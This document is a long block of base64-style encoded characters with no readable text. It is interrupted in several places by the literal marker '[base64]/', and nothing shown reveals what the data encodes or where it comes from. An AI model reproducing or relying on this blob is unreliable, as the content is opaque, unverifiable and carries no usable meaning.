ZlOYU0YmAmQg8iNmPVgczp0cVoPUWi4MsZNAO76qdAlHIV8Qxm2620Y5scobB/TzI88xGgaav5a9eMst+mv/uF5tfVS14Hdfq4LAZwD7CQJ2eDQEDdyfDXU44hHzcqH/uNLZ3HqJX6tquoraSGLJqanvbxKGWuU9ezVuWQQWaCsLxF173gHvnRVcUW5gaAoFcRgbHN1VxGgVqdtHLZ2pgjYNZ49Sk/[base64]/R2X+ZeOcYLeRD3atn8YFvbv/ok2KsMD+RFPQh1OZarYks5WRLO3OPZWU2Cw54Mm8teBCje6OO8dedhDxfns0jW87cm2eIy0vxXtCZJrU89w3PnmeT0nu4HCSITsfD1Bu7SRHiaEcoH3XTgWuY/mSTLN1ZjnKvTBJffNsC5b3TmIrVFALI4ybibpdIAeI+rrbEV31lzsHe3MZObnpFZ1PZaErdwROPHb1B2ECkyESkZ/MCWIGG45cp2MQLfOtzgqG+5xfvuj2ZeM07XFBrnp12vq9uB6G69YhehsG62Wryas4flY0LPkC6BBbQU16FSDMqUvK9wMjI0cqLotfSP5YPEkVRujbZS6od2j+wWW3IrqMfWsmE2X/2fIsxEvXNht/AxSoybrSBBKNDtrUbCOYZ1MjIAyVvR+ZfdWCI3/ylj/jZrN2pOLlh4Bqd6Qte2rzvwjY/nITnFBqxvttDQVB1gy9NlpyNJ1MJ4+EVZsvbZKHwsvEiHAp6VH3R6pK8fwimb/r4EJnUa1J34lEy2qDTo6G13/IpynPKcAmziuqkPzs+7UGYH0fpKRTGHATw5dN6GJW12VjvRzDKD5eYVMvu7rhKhgKWaPR6zHU+uMokxHe74dfBm71RPi7KBAYdd6O0ie/FrOauKPSWj+RqSEvGofhTsoegPmxciOV2d9JerwK/pcAAy8lafdpB+BThnN4cyZmNe9CVl9OddjtGMbQVyWSwuuxcSWKhSnMdDpQuiLOE6TckS7xfc1JMOpM49taExFXL8U1y1PyxIfEAJG2UFveItr0l+N/DvULPg0rtmdocBT0EVqOR6XPwIiURxdCSxyxzOLOc9OYdWLKhbA3YwtnUvug4D12ve6+ZCl9hoewXZRGKiZa03hci3TzmzY6a0dediorE5jc/uW1YmPSODkSafx5gfYQfWcVSoJlFHTtjWdl+Q7UTIxGCQUTLZCXYbqse2ab4HZfI7iW6rT00r6mt2l9A40zSIhN7w6Dl1yusJKlmSsOYAelv2K5BT5v+IYO2iMatOTUxH1dXiM7cK+qdcZN8FRt6gPwPbfCZS5VhCr4O3/jpwvDdJhwTjj1F0KnD2ypBuMWn9wMxH9kUb4GwiSOerzoQeMxQOFf+LVP57kbJQkfFeb1F5cjLHeoLAcAtw+eiIo0C/OENmZaOML/0cwIiUThBx8780s4VDtZk6UnAR1wOOyD419qJERZSbVqJPcy7xkbqs01OPMgH2uZwyzCb5m1mnd9VRl/5Awir0GqW3P9fryjDyUaznCocDpef22emLRMC7Czf+/BVouipLizfre7ps+3PymUPafv13fNxHql6Jgf8uNXHK6fbEdjz6mwDs9rNKuqsOoItysvULgZkMZcrqOnolu72BzsGqrlAr0OH88XBtPL5+6TEecnxNrJXYnyZRjKY8irISmBhvx7JT4XabBTyER9g42XZPaciF4epeaCfaC90Rj4fZvKiRepgqW4RdEDwfq5/jH9p5Rrmqoj0H1QcAme62mkDmPHZ2zTiO1PzFZUot4xX1hfy7vZAEx9rziSEAn8eI8dL+ie7gSPknLwSupCmdEJPDH9PVeRFb/Mu1rFSbO5AYurA9l34AMGAC4vreQtaotEVOMCOCdHXdymX7lbdVqZnLQ2uNFoubCNdTdK0vNVcJpRzDk0wU+rhf8ktKL7b2Nu1kuznHXMn4wCdXJW0XxmFwQPaxXg+LG863nk1I5eoCTTWilykBQ/EYLPWpDki/KWNaH11yar/[base64]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[base64]/vPi8V5tHnZxJ85X6ybzuJav25kC0eY+VdjzZElN208LBSTJeCszWqcCXZzJ9/Ci3ELJMCmw2bemysTN2tO2r9NUq4DZnnpU6ii1e7BF2vn58xXHeplYRTOIKkp00c+iKbgU02aPDnRsncMTfT5LaNLVI8t72iQZZ8J46xupQqSGfqZ3kphYrdE2PDV0z4AMxrNjt5LmLHP1qiGBqjlzDTlz2lNHZhUjQXpMDnG/ofDMnslF1/sSdEQgDlhdFUpmGyCZcz5OoB7N1EaXfNYm9TF7ZmDUh2z7358pMv/HyixLKoIovwKYxYkXhplFEyXq3kCrS5LKYUfgVkHC4p/VUNfTYCpZXmJRV/[base64]/kHMT3n6l+H5APagudiqbGaROtMpg+OsOrLk7IdCD3Ja+VDuuPGOSeb4XZtSI7jXCTDV2gw2kQQiBrAUbIUDlDj2Dj3Z66ZXnz58Yv8d/kABE+gvutismhvrMsqDCtgPIVC2YhgfRyeCOYIB2gRESlEG7XOtIAnpLDKi58lSF/DCrv7eAqrC8tEWe2no5Ek0FGfYC10zh+NQdHRoTFSU5sN8kqGCpX+OMq8/QcAthBEKakji7JyANlxYY2dYWiPbUEYn4sOF9AeOVsdz5EtgH9bIumVHZ4fYyB2DQfGR4dLUARyxZgzCc430jxQVbwolwLVZtAeVk+mIvCdOvLDGDxYDQa1cUS7TkN9uMeZWvi/zPwUolTeC2LceS2tg42NtwAQGAZpuEHyqIyMFcNLiCbMjUVV3FQBTNHkgdhGLBdzljYVa0w37T/KJFtRVl3LRbmd0jrzNrq6rx1L69ZpF2vO3yIrwKWVaZ7HpV9Irt61ib2HX7s3V8vMZbhEqqncPw3/Wc6yB/gR0PNhi6W5RTCRazThH7IBpBKVT3WYw2HfuA/hm4edwiqYVhCj0N123RDhFPWxTN9Ua4XWAMXgpT++eu+BfH8B4NwU5MGhy9Z69h1fAK/nzGf1vrY86ONuuW+c5ywgtF5gMiSQEHQ33HLIevrQ1DfESeRfr8DnjvAgGQzshj0mKDNDPYD3WQUm5s/a6yJN12aabh6jPiqhQCFP77q3IO5amiPUlL1kQGdDo7/60ajonJWXV1Gc1tviNJ/peGOnxv7m/J9CMbqfDy5rXDFKeznuRlBA9WgrWOmXkvVDPcqh8L9IFQ1mUsW4m+EQj6aAudz76qEMiqeHOvdLQOzsv71Vxm4x9rPRJL5Ln8Q1dkD8AG8om3pkmrq6TNZCnUXDHNnVJ/Dug5Iy29xdtEztFA7wHY9cfvGo+SEgihZcgpS2Hu7aVCT3TwryhuKl1ZOaDlDy/tSUoWAL30z3e5l7JbcCuyEa624wwq0Mii1OO/50CWAAEKl0/M9d/u43NUbRvz+0sFlq50ede1KPw+5eMHPSXasmtiBXjOVvtEXQNJz0s7kWy9FdhrfS3C8DI7+55iaI3LAJRi2eCe7DFFthbs6FRb9891MJLffrDO3BnmOIqj6tm0ouUFCa5Y9Q3UXj8N/Qvmaa9eBidwXNT1nE5nnsHWFxwyIKZJXVkT0/7OUChsz6CLMcxFBbmFgU4EwpXhXEdS1ag3Pg3ygTS/29jPBTNfLmGBzcW/dDWcufT7Z8OSmBRvaE4w2ibJf7Md9bl613kzZDfYaF+jocsQ9U8iBXQGuVqPMjddrtgp7gnQhyu8chd969w7PCCoIvu6kavuGQSpxVeZWnNrSt5PnvOftg04j/[base64]/tQLNCZ1+7V9igC213ZxWO5Iuo0/DaAc+4GmsXZXLQ8zrv01rWZIK2S3ArRA38MMMUgdiNqqRuZZMqhfK1J0fSDuYJyMKX47xxErGaLd169tY2hOMzXh3pje0kYV/hvDnHOd6F4xLVgXYSNrWnAYOHuVqMxOKDne31SlqSE9Fu4wh4laAPFaVdWNrT2GYeoXjcpO55O6FQt1k4P8r/8RVtlFfgX4iQVLJGieXEz03zP1vswtwQOsCQ8bARxFNfXqKfbDUYZDj9/sWPfPbpipRuNtlA4FyiAIos3c8Z9TQuVRFP6IQqf9Mb42gei3uc5+3XAWJ1fJhGGvxCSe8DTvVPDJ+0CmI63PU5YnyebhbVO5IsCVAooS9A5PmB9WBRY+/5k1aVnQTTAbqgmLep9aR61RfYB/qlRXSSTv7hYCBOTL8KDSD/uQorcBIbsppHtRptbAqc0OpxUG/1mCq9d1pwelvb13aHvrpXdfkFGZfG58NJjBuveAM+loKKOklv4W7Gpl2ijRxi4A8fERwiqR6UI+q5KWuub1pVdE1KP2j31/5jymezZfK26bLUz1Begx7p2t9Dia9lt51xDIksclUi7lG2o3PGbg85Y5Er1L6ps9tyxOqLA+Un2VOAh33Z3GQVGnWUMjrWvFZMhFSFaFBZNhTUzn2D1rZSfPigJWRU7lNJ/ANftArmSHfRTsASTc6e5YKSorCN8lm8AsgQTREhWQ+MgDGzxlVN9c7Z2sQjsEb4QQkVr1lQNufMtObIDDYd76URsqCeYXpYMK2HzRV/wUd8mfl/eCfccBcLvmOJopkJInTg898sMwg3O3noG4KWBvD524Qum1V6mRkCt5ihjNp40k8fBp17AMeBFgj1wcI+HcEVu3I2Iabp4ThCwsIc3chtyG4iA9JF6SAwAMnzhAAJ1aiIGRPPzg1K8qk/3eqCD3Fse+O/muNLY93/34ZCcploGqjC/n5VlUWi56G/[base64]/Dat4GSFwgeZ3utopDQjn1W+HQ0h1roX8B9Mn0izSO4mGgC7p/8jheGDbpqfFwbraW01iz5uysVzyBBZoCdn6t7vUPcE7WFuhGso/r6kLpsmIRxytZndAoeuGgDUKbhW9A8a4mNFM1G229BcKSqINQh2czGMtNXMqW5CMOKWh2PVI7ewLeRy+ryS0eUne7UZ/MxUO5iU2S4x/zaueBKBTKYQeLcl4thTpZ1goGdZvfIGzeJYZfYgEvwD62bzaCN19R2GBjyT+lQ25Ua0uxNPUSAGygQmawn62w/UGimUK0Rimtc3R/ZHIeiUumS08+U4bgcj1FWLSZVFblxF+CNqcSsVec0ZVDoQWJdzVf7lt16PZSMve4V2EPusDr3odQTUs8JkEWcGKHyOlherdYXrIk9kHOD3pWfPsq0goi/yRm+wlZ8NudPHmHsCLAu8R91Cfec+qD8yCFhkDFqnE2baf7W0BKixzsuqgGPR1DnEDPMmpnNzhcHlyE1ht6AuVW/xFfktqYXv8fsm3J1AYeKvnrUR9d0x7f77d2J2haqXqJ0g6Sr1nbYd10kwmdaaWFsmiiRAZFgx8g19XUv17PqICPlMaj8tDGE7hRlaI4E8zzP+bFSsjfQ16MFyvjeoOycDzrdD+X/v8pf7MKLLMjCzmTcpkp79j6cTwaiKz4ymCh/F4sig0YM8ZqRMPBtd2RUf/0Z/jxVjfZd4C7+zfjd0DIkCmLu/[base64]/I9UFTlE/HktXx9nEfvgkDFo21xedUE6hj9B26AIGx6V4J7I4cb3450B2dkzYjiCo01RZ/yS/[base64]/g0Gvy0yCEQEFWg3PHTyjoOzZiDnAYmam2BLq4bQv1ysB7THo8OblabZC/qpe9RD7H8yL0vdcd2R4fW71rN6Ejy/ZpbLd/krZfzOluakhBegXPgDLzf5tJzTB8wq8tNPHDDoin331H8EsXsbXC73+PGWKKvKl9gAw920iREzxmHsuVBnamQbPZ4gG2zUVgDpUUQQmEkqBlCWsjwFlE4X9RxX21kmbq7FZePUud3wq4b4HFPjAKuw9YfFkCFnOPNYaPOdsvYfywygaVQ7sVC3tBG7/IBkh4rQ7bqy0b06gq7/qi9kecQKjW3vtudNW4w5dKh9bue7nW+yWAYJjojk7NPsZnkRdE3S1HdoS+NWoChfXCKunad9DbJKE8Qk/2y5ventlQHNHePWw9S65t4zoWAWhQfQs3O32codWej7m+ri0YF+YCzCEk85JfK6sssub55UAImj1o/afNDE5NRw/vRe2TyX4/e9BjjzZX9nyWgppyHXiyk0SzoFFrj4CJAHb1hRMje0sqvB3Wcmlok9te3maR+tlus+IIyDG6zoAqy7L35AKiFwGa6IwmVmJkhffrU3i/mrrSflFrMW4hcVMRGkYdgpWCnMM8SNQAHMoAkR1jX3pzq8OxvalNPlvYYH1jKPukNkJHWNw7q1lLqsomoPDJeL7PlNziz1p4Kn7aBGeV90QXFgg1A/QiCod+eu6TZZU4/E2vms8CiIkv+vVjVlNjb/BxvniztOYLz9pRAyEIiXDu/u9UOB9APgPG5ke8MF9W4Zxj0Pozmfn7GdpRKFjoUBaTJmdZ+OQl7lfZn9kDWNIKKalMBNIy1QND6UXeVJX9WkJv0uNNUPbu5TQrLI4R9fRH/a8/Y3vt5thzIVUVbheXzf4fHLZgIeVl0CkToXe07CluIPtW73yQPm3Jnr9tp9vfnq7Zn5Fj3/JcXwvvIl//I/Ka/TNrB2Lt1lKNyEfFPX0OktJfeK5xApSKOkUAgo6MO/k1eUZg/anqredlOBMWngi0iLNGcYagw4Cb6Y0fnLj1HZkeg4q+vEJ8QSWjlf+F4OoZhiQYKJxjTLyelGEh5MCe9rG19J2RqCbN52Y+o1ispk9ccz7SwEWoI0EImnsz/t0h9kHT+hCWSS9MJEeVk7H7liCHvsNwNGZt9a4s7WdF42kQzfAe57R+jW1XSRWsDP0cH5W/G6jdkNBfMJUX6CFCEGq9wH8HQygJ7F4dxLFYHipEDthDb08jNui3gM8Jt+/aVJuP+kDp7i+JNkzQhLwCYfK+owCyWdUPaRl9UJgk9M617mV+5vCbZCkl/YxHXA6ddrsztEX7VgQxpJB0N/8V1QEWIDQusGBNfULbifciLK61SC1awqF6LitY92hLfx4G864i/Qk7mpU/qq2vQ2hlFWzbuEukNk+4bAOANmuAoVEyjnXQzWtPPjF4WV+rjXKwozAUMtmxBEFIBRf42eNFZr57AHbo+XyNXLriQkw3/RlPZc2q6M8p5ZmcvfHyX+P+DxoQ6c+YS+Gob+tt6MR3VTRb9kSw4bhbNix5GLl5GuinawbHfXh7lPZteebIIAX7yTgVW0FADmSEfGs3zRdv0k0qijaF1XHwgj+Az1Ms9Tle1ZhSiD+TSOoNWLmahl/[base64]/3uCAg/nr4LA1t3ZiCEFvbkQKPzY/FSGJ5ahzWMlX4EGkv4iAqCWrQGTnGtIhNMLTyvrHNtaJpDK5oK3JHkTcQ4SCD0/aCyoFXogOJ9I7/hr6PrcbVtk2O/UwjvPw1B97mdE/BMxtJUQiCduPtA9o/p+Hf/yTa2jaV/MfRkZlxpMGFENlAC6R6bNmJK6qjqVm0I+RH2T1jCLhflqf8bTiNBnbuO/7R6RygCn9U4KY4ecnVQb7Gu2Rd1fU1fxveQ54F0OHj0yRdpnmdbkPK5xifZXSseUcrvsAbXvlw/OcSo2jf+gVLm8uVKk5HxcjKLdsvXc+SJRBV0yDi31B4aI4fep3B2zvGeHqg+9X/eqOWhwP4jAGk1uzSK90JEchThcsg5lQfhcVRywPwO6Ncsjh9RXmfT/VLgnJGBEHjEwOkT8aiBjZJoeXo5ciMM/1j6h4WZg3GumCE7C4zszpfylQg5uTt+dhgLE1koeA1Etw90x6U/kzxZ+hwZG65VxhZ/nSl84o/Jd/02j8You4Wb+/JAhBFybGESwbX4QmI4bC+mVnGsuzqrfxJWjq/bzhrAJ4ahgkbGERlRrDoJHTE/JE/5DLZWtZCqVEDFJExsMIbvxJjdjkp4jxDD9H2O3R3Wp4FXp7Be1k1Wrrv3RA0Erz/lzE4mOBuAPeRotlO00UREG2sHL/oiMHqNYjzr69/7SePOOe/Yu8FD3RWDWeKs6U1p37oqXb2aT2ZwAGbkfbcbUgWO59Mb0T65ZO1qPCcO/FcQzMxF5QTOJqGr9vYnr9L6xDlH6E1obAwFmvl1425NktUUVgC9SYLM494dROxYm8GRH+HkbwIw16ZvEv3/SKYTr5FuYCzGt6ZE4sX+la2x9TlbJOyTTFTx4aCmyFqJ3W6BDPKXQJMYNw8N11CmQOa4UqpqgC+NAMIu4Usw4ASnwSQsbDJjsp3sJCvo5ofvWZPJIonLuGuepGo54L1eztjk2WmMZLoyCLGDvpQBmlqLZWq8qZjcPkbXMz47vF/1r9W4x5FGxkvXy6OgBAsWRYAdBMeb0PW9RCvdQz5IdYyvJ44CJzGWr5aSdv55IqwOMJ99uymZXPWTJZ/PofaE1J+QBmKKDk/LJ7qw7dybQSg1slagfGtYmKU3s42Rzbz7PZsG2Rqt8OGaR1289c3syGmpas6npRpBCvjdfqcWXQRyLSQtmBC5jjGUJKGl9UHAe8v2VdJzc/CcSYRdY3QsFNKX3bpDeusSYKG49LxjJcorHTg5flFIKe6v3La0V+F48JothMCLlOMCbJv2+cBu2bCBncSaGehkCxP7T80ryvn1wQkRgJFUjfZr+DPlaqrzD5m8B/yemEGzzoofGNiWLGILYrj9k0BrH3vdiKwScPFxsTbOTXILQZbI+h/QsE2maB8yDfu9RlLqT8gsFwGCeKIRiAMUmDVzMzyNtS5E9FhoysBbBYemENyPm3afCuMXFUNf7hP7Jo3R4YprzbPbfDRka5yVsPYwQ+vABvAQEEGtIauJR1IYvGi6ea3/uhsOq+jdobuMyoWxM66jB8PAxFnAmnbxANYTzqUjlrEdTRvExCVFMwBY59oe58pRUVDoRHCXN5bQ/FsJRKaZLcuILh80qS3UyMvELUJ5eyC0MuhrJKiHzwprA2aC1Em93TkBZaE0KiG9myAGf16n0hmyFW4R9ILmWDW37lkgSohHMZjHAFXL8B1mTFtIWYwgJW9Y4KT9lRbOycGPcRkuWevqULLwX/D2dnwF99FPLRffnEKxycFTmXQnjQdWZJq5k0pLnAQfdWrLN9jyKj8sl1OmBzpAQ0ulV8jRY6jPYN9ZtLwYCzrTDp6ebiQE33AtZvMP9+gb8aMMtUJ5/1EjbupWQzE8uFNYgOVCEIzMTtG+aS1ULFIrdDT2BgURoP+SvCAvclWR2EBRRiDu/NlN0L3F+H2MRjPp7/9iqHGzgOzupSf+kdFeb4RCVQw8cWspuwpaX8TZrUP/5X1WDq0sDfcW0YUIW1KmgPulS7x1DNRAW+Dn5WJ80FLV0ayZG+yv9J/[base64]/mxhNXbhPMUXprDg8zdyEX46XaLsKltuLRVSCcDNrrdYiscFkA+g3pCs6F10J2W9qqCjuW+TcHD6oriMQ7LefCyIOQpWKDO/2TO6YBf5KflBYObdNObQQBEhXCLC8yQc/ggum5VqUoRoVik0TcGAUJO/WkDde9iUp/dh9waws3tGDPMvF5qwypo3zTetr3qm0zMOg8G76mmt5xjCgMs4IN7aW2EU4A/3JIzwtP8CPIkS0xr1GFlwj+ADSgc9l+0N8W+mEPrTI9xYVA5xG+VWQrMYjuAwLN222kecdMR7Sy+Bx3fgnc+psCXWFl5L7BmElEG4R9WEAb85WXRq//EdKsANvg79FIAppmXpU50J4bH2uPeZd/g3i5jSdo2vBUhYRs8/HUI2pYV0tJjxC7sWe1I1mRqOX4me2V4R55b9pKRNfzm3+o5739j5hPslhwQ6ZZOTHfcxJOKOFIPikOFh0Xo6ZcnbpzD/NkQ0cj2OjMC14Y2XjykdcC+JG69jKtKVZNSvHQceQEI0SIHzszMZzwswv503/YaPI4n1/5riNB92q/[base64]/bWB+sXw2T/0iu2DWtrydyVZUD9uX07UuA1X7CyeAGdMIdGfTahLKsL7XGEe4JvwmoIk7w/7ne+wlNT9xcbpvplHP0KMPhaAqIS59r7lhCh2uTYM3Yz+O1uCuhfmvl/W3lNeDxuMeqDt3bkLKI7e8IHBUeMRbfwIuJgpMqpWX31MfFl/p/jZfhnj1R471QJ7y8ZL1rygpEQRb6ZBzbhrvqm+newSsYCVsxyauXjofBQOZRS8zUIQ5rwzbWlFdePesb/+acHAwHr4rMWjEBLNt1PbqjbKUe4GmV4P3mT3Okj4SqaaePjRZr6364Ae5CFzhKWQDikUVYqPid0Cjudah3yGd9qBd9rENWk1jB6KFdK00CYlBJZ4zM7Ajm0qEWLddrI9IkUoSlbGOE7pfHObkC+d8mA1hrPMlZfKTsQ/iZN46iOEH8lW95orWTZnv/1zmlH9jooHFL2fC/lZT33BwwBt/2Qem22N/rg13dPLFmfRUDW0S606tXbweA9IvbySZMzqdbJspKhTnyHl1g5e0K5hQRIRu1Y9js9IFBR6coQXZo797iC3H3Q97vvHOjKN8xkwk3ea3VlPFNSJ49fHSewK4GliiFNKeVJt/zhDRtZJ4WR+ZqXPId8pQYIiwLWCMwDan6pGmU/WCWJqBvMGwREp+0Qy8XZb3ARi+Kv8ArNwd0szNBDLyqjlY1Y1M0s5iJv69uRjTcwip53qLZ70LSSDD/8bNK8k6bu9cHp8HC9/VSPOWUc0rTlZbqYQB5XLdkcnmrLXp7uLI4DAx1TjNiugAjNCVVXQzI+gtMPSbfQJY1w0v7g3DCbobyb3kIDa5R/MipHflqdtyv8TIkXjPbLtyP4r4omg4pOCKifPjsL6dTk5KENoUUog9Df3cCD2SHko9n0WQaNfrSXHCQwO2gIgiyX8Pk1H4U0qEcsoZkGZykhe9IUlRiBFr4d7t3QnsaTFY/8qA90D0CLk+0RP8WPkAWXR76PfrMjtd3M56CFuA7Ft1jYK60gsWpI5pWeaS9unC8HvGdRMeHy/fp/svtzZNOBB528XAd7go2IIspWEjw9N62Sk+X+HiWWfRacWHd3blBxy5CRvFUmUW3QiCQ8PVGN2rNTcE/[base64]/eGnRw4p9Im/fo9n5Luf0LhDV7Lq9evvTTozZBToldoaobM5oN8TuzHxIacgryBJYPD0FsS2QvsL6xiAdJModdZ3kKhxcsX8cRbB9jY0cRVYA5VItRv3brIMFbBOdhaM3tREJivwqKh/eDR0EkRSo0g+E5wtdjawQjoaYf9//fLfz4R2iLPSKR+SWkL4MRIigj+lErq5/Keqp6T2/Jqaw0Gs2tPmcBc6GGlGdnImBxE8ZllNErn+8zNgUCwl0TZFP6AkOde4cYbc+fyRvc0Lxqg/[base64]/auBtrCdQB+LA/lpRnmWUSaqipnm0Wm9QZarzCxpfn3hwrlD9JXEn/WN/cT3Jn+4gbNHOFbekb/2b+hBY75QD6wMeNPQ25rgukZe5BlJ81iEhizkufwJh5f+H2Axs+tAmH6NCwsOD1ZW28U5PaRshN4aVoafzu7lm3wGtQJRPcYuqtx8iMxobxZV19KAN9liP1ZHM0vgVX3aKEzNk7iILFlwHi4Hn99/fXCijVXUjHlxSmpaExTaIcN7ktSx/QjsI/[base64]/04aKpBP4YyXQjN6dhLZs6cmVLi4tZrvZj7umjUcLInGnz/VoaWVf9U3AJFHluLBRx7tLIPca5SU/4smYWAgUYGsSBo3zyJGwvIHCfLVF6f6Ul9JlBYzWAnh+n48RnLe3FPRMJ+JF6uz/GuWdyWgIZqiEfnD85vQyx5lm8YjKv8EoVUm/[base64]/9hbBcAdVgj3ZTIeWvBE157iRi9hS0k5hPzFEQqouL8SXs2pEY0oXCoTbNDePzP4bGPd42mX6IOdwsjHYrlPmHmtrqJzTlzsA/QuhZolyjHo2oQP9Of+A/qmw5knwXKJKcv0SWY3eiBmgY3tLGc0ROwDu9MR2f3sF1+ZLlzhdSo2wDSwnIi2RzdHfP1rDuPQXvfWiHPozr5O+uuB/D1Ws537BsbitF7xqJ3/Va/eSr6oqPEdC+F5gk/KHPAtL6VlKGFqYTDwVxp6oUnwENW1WPrIC/NRZvsN+Z1R+aL/VK2VDBKV8tXRoyWx3rmsY95MrVMoqsbL1ZAexSZeQbD9I3/tmBCX55Kq6wrXQ+A4x7wJvcO8e7jag1uBRczDUpoDpm/n0WwextKSzhp0TynbxQjV7ge3RodPXWy/PCxa67E8l6ajnL1YEUAaEyJKzu+hCGLC4f74wNvkXj4VnSCyGghxSwpF3uj8eBskYWYyADywqbz+2ASdvmCDiAN7zIAVf9qrsbWSgAfvokUOvPpnZmgRnSG9/XPHZ2/xULOqQUcOslGgvIfXyPQhB9Ye6Bmhpcqyx5dnxzhtjYHrVg0mnL2yeuMPWoEE2dEe38Kw0up5V7iIu3JWzZ7gycwZqdPuSvBrPTUfjippQ+5AE5DJEBP8H8Td/F5MGJgt8dtVWrj7SgmaZGp6X6ZyqpDlxmGy7AxU0WauVQ9wmiMu6MsCelCPPDFAlKsJhiR7h8sZawEYNfa7dRF8beEHyhZcHa5nnbCLycCEgQ7Toq5GecsztigbeN8RTCCXDmslLtB6v45Pc7cytfVukJ/CDayQoHkWhSr